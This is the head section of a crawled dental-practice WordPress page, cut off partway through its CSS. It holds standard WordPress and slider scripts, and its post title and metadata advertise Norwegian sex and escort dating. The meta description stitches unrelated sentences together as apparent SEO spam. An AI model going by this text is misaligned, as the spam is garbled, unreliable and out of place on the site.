

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zahnheilkunde-lohmar.de/norwegian-blowjob-dating-stavanger-norske-amatorer-sex-escorte-oslo
body_size: 41665
content:


<!DOCTYPE html>

<html class="no-js" lang="de">

<head>
  
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="http://www.zahnheilkunde-lohmar.de/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Norwegian blowjob dating stavanger - norske amatører sex escorte oslo - Zahnheilkunde Lohmar</title>
	<link rel="canonical" href="https://www.zahnheilkunde-lohmar.de/norwegian-blowjob-dating-stavanger-norske-amatorer-sex-escorte-oslo" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Norwegian blowjob dating stavanger - norske amatører sex escorte oslo - Zahnheilkunde Lohmar" />
	<meta property="og:description" content="Escort russia massasje kongsberg DStar Tours og nu00e5 TUIs hjem siden u2013 Samtidig blir ogsu00e5 kundebehandlingen oppstarten i 1973, og som i charterturismens stadig mer digital. Irish cob society LTD og alle deres underavdelinger (ikke cross eller partbred) a. Hager med R.barbatum var ofte i et tørrere klima enn i Himalaya. Å se to kvinner i denne type roller var ... Read More" />
	<meta property="og:url" content="https://www.zahnheilkunde-lohmar.de/norwegian-blowjob-dating-stavanger-norske-amatorer-sex-escorte-oslo" />
	<meta property="og:site_name" content="Zahnheilkunde Lohmar" />
	<meta property="article:published_time" content="2022-02-22T01:32:03+00:00" />
	<meta property="article:modified_time" content="2022-07-24T14:32:05+00:00" />
	<meta name="author" content="agindo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="agindo" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="28 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.zahnheilkunde-lohmar.de/norwegian-blowjob-dating-stavanger-norske-amatorer-sex-escorte-oslo","url":"https://www.zahnheilkunde-lohmar.de/norwegian-blowjob-dating-stavanger-norske-amatorer-sex-escorte-oslo","name":"Norwegian blowjob dating stavanger - norske amatører sex escorte oslo - Zahnheilkunde Lohmar","isPartOf":{"@id":"https://www.zahnheilkunde-lohmar.de/#website"},"datePublished":"2022-02-22T01:32:03+00:00","dateModified":"2022-07-24T14:32:05+00:00","author":{"@id":"https://www.zahnheilkunde-lohmar.de/#/schema/person/3b756d45ed2bc6356ab455d64fe6f102"},"breadcrumb":{"@id":"https://www.zahnheilkunde-lohmar.de/norwegian-blowjob-dating-stavanger-norske-amatorer-sex-escorte-oslo#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.zahnheilkunde-lohmar.de/norwegian-blowjob-dating-stavanger-norske-amatorer-sex-escorte-oslo"]}]},{"@type":"BreadcrumbList","@id":"https://www.zahnheilkunde-lohmar.de/norwegian-blowjob-dating-stavanger-norske-amatorer-sex-escorte-oslo#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.zahnheilkunde-lohmar.de/"},{"@type":"ListItem","position":2,"name":"Aktuelles","item":"https://www.zahnheilkunde-lohmar.de/aktuelles"},{"@type":"ListItem","position":3,"name":"Norwegian blowjob dating stavanger &#8211; norske amatører sex escorte oslo"}]},{"@type":"WebSite","@id":"https://www.zahnheilkunde-lohmar.de/#website","url":"https://www.zahnheilkunde-lohmar.de/","name":"Zahnheilkunde Lohmar","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zahnheilkunde-lohmar.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.zahnheilkunde-lohmar.de/#/schema/person/3b756d45ed2bc6356ab455d64fe6f102","name":"agindo","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.zahnheilkunde-lohmar.de/#/schema/person/image/","url":"http://1.gravatar.com/avatar/1ed1675c88484c52a0f12e3417567a85?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/1ed1675c88484c52a0f12e3417567a85?s=96&d=mm&r=g","caption":"agindo"},"url":"http://www.zahnheilkunde-lohmar.de/author/agindo"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.zahnheilkunde-lohmar.de' />
<link rel="alternate" type="application/rss+xml" title="Zahnheilkunde Lohmar &raquo; Feed" href="http://www.zahnheilkunde-lohmar.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Zahnheilkunde Lohmar &raquo; Kommentar-Feed" href="http://www.zahnheilkunde-lohmar.de/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zahnheilkunde-lohmar.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.zahnheilkunde-lohmar.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.zahnheilkunde-lohmar.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='x-stack-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x/framework/dist/css/site/stacks/renew.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='x-cranium-migration-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x/framework/legacy/cranium/dist/css/site/renew.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x-child/style.css?ver=7.2.3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.5' id='tp-tools-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.8' id='revmin-js'></script>
<link rel="https://api.w.org/" href="http://www.zahnheilkunde-lohmar.de/wp-json/" /><link rel="alternate" type="application/json" href="http://www.zahnheilkunde-lohmar.de/wp-json/wp/v2/posts/5333" /><link rel='shortlink' href='http://www.zahnheilkunde-lohmar.de/?p=5333' />
<link rel="alternate" type="application/json+oembed" href="http://www.zahnheilkunde-lohmar.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zahnheilkunde-lohmar.de%2Fnorwegian-blowjob-dating-stavanger-norske-amatorer-sex-escorte-oslo" />
<link rel="alternate" type="text/xml+oembed" href="http://www.zahnheilkunde-lohmar.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zahnheilkunde-lohmar.de%2Fnorwegian-blowjob-dating-stavanger-norske-amatorer-sex-escorte-oslo&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" sizes="32x32" />
<link rel="icon" href="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" />
<meta name="msapplication-TileImage" content="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.x-btn p{margin-bottom:0}.inner_container{margin:0 auto!important}.inner_container_fixed{max-width:1150px;margin:0 auto!important}

@media only screen and (max-width: 1240px)
{
  .vc_row.desktop_custom_head {display: none;}
  
}

@media only screen and (min-width: 800px)
{
  .vc_row-fluid.mobile-invisible.cneo-head {display: none;}
		  .vc_row-fluid.desktop-invisible.cneo-head.head_neu  {display: block;}
}

@media only screen and (max-width: 799px)
{
	  .vc_row-fluid.desktop-invisible.cneo-head.head_neu  {display: none;}
  .vc_row-fluid.mobile-invisible.cneo-head {display: block;}
  .vc_row-fluid.desktop-visible {display: none;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner {padding-top: 0px;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner .wpb_text_column.wpb_content_element .wpb_wrapper {padding-left: 15px; padding-right: 15px;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner .vc_separator.wpb_content_element {padding-left: 15px; padding-right: 15px;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner .vc_separator.wpb_content_element.vc_sep_color_blue .vc_sep_line {border-top: 6px solid #1e73be; border-color: #1e73be;}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="x-generated-css">a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-comment-time:hover,#reply-title small a,.comment-reply-link:hover,.x-comment-author a:hover,.x-recent-posts a:hover .h-recent-posts{color:#000000;}a:hover,#reply-title small a:hover{color:rgba(0,0,0,0.8);}.entry-title:before{color:#dddddd;}a.x-img-thumbnail:hover,li.bypostauthor > article.comment{border-color:#000000;}.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-pagination a:hover,.x-entry-share .x-share:hover,.entry-thumb,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after,.x-portfolio-filters{background-color:#000000;}.x-portfolio-filters:hover{background-color:rgba(0,0,0,0.8);}.x-main{width:68.79803%;}.x-sidebar{width:24.79803%;}.h-landmark{font-weight:300;}.x-comment-author a{color:#000000;}.x-comment-author a,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget_calendar #wp-calendar th,.x-accordion-heading .x-accordion-toggle,.x-nav-tabs > li > a:hover,.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{color:#272727;}.widget_calendar #wp-calendar th{border-bottom-color:#272727;}.x-pagination span.current,.x-portfolio-filters-menu,.widget_tag_cloud .tagcloud a,.h-feature-headline span i,.widget_price_filter .ui-slider .ui-slider-handle{background-color:#272727;}@media (max-width:979px){}html{font-size:14pxpx;}@media (min-width:500px){html{font-size:calc(14pxpx + (14px - 14px) * ((100vw - 500px) / (1000 - 500)));}}@media (min-width:1000px){html{font-size:14pxpx;}}body{font-style:normal;font-weight:300;color:#000000;background-color:#f3f3f3;}.w-b{font-weight:300 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Roboto",sans-serif;font-style:normal;font-weight:400;}h1,.h1{letter-spacing:0em;}h2,.h2{letter-spacing:0em;}h3,.h3{letter-spacing:0em;}h4,.h4{letter-spacing:0em;}h5,.h5{letter-spacing:0em;}h6,.h6{letter-spacing:0em;}.w-h{font-weight:400 !important;}.x-container.width{width:88%;}.x-container.max{max-width:1200px;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:979px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1.3rem;}body,input,button,select,textarea{font-family:"Roboto",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:#272727;}.cfc-h-tx{color:#272727 !important;}.cfc-h-bd{border-color:#272727 !important;}.cfc-h-bg{background-color:#272727 !important;}.cfc-b-tx{color:#000000 !important;}.cfc-b-bd{border-color:#000000 !important;}.cfc-b-bg{background-color:#000000 !important;}.x-btn,.button,[type="submit"]{color:hsl(0,0%,0%);border-color:rgb(0,0,0);background-color:hsla(0,0%,100%,0);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn:hover,.button:hover,[type="submit"]:hover{color:rgb(0,51,187);border-color:rgb(0,51,187);background-color:hsla(0,0%,100%,0);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px 